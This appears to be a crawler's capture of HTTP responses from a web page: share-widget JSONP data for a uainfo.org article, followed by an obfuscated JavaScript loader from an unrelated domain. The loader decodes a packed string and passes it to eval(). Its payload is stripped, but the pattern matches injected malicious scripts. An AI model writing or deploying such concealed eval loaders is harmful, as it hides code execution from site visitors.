

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGNTI1Njc1LWJhbmFub3ZheWEta29sb25peWEtc3JhYm90YWV0LWxpLXNjZW5hcml5LXBldHJhLWktdi11a3JhaW5lLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769197071215132
body_size: 318
content:
callback__utl_cb_share_1769197071215132([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"ok":4},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F525675-bananovaya-koloniya-srabotaet-li-scenariy-petra-i-v-ukraine.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F525675-bananovaya-koloniya-srabotaet-li-scenariy-petra-i-v-ukraine.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769197070347523
body_size: 396
content:
cb__utl_cb_share_1769197070347523('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1598
content:
var _0xc79e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc79e[2][_0xc79e[1]](_0xc79e[0]);var h=g[_0xc79e[3]](0,e);var i=g[_0xc79e[3]](0,f);var j=d[_0xc79e[1]](_0xc79e[0])[_0xc79e[10]]()[_0xc79e[9]](function(a,b,c){if(h[_0xc79e[4]](b)!==-1)return a+=h[_0xc79e[4]](b)*(Math[_0xc79e[8]](e,c))},0);var k=_0xc79e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc79e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"HVYxhpnai",26,7,47))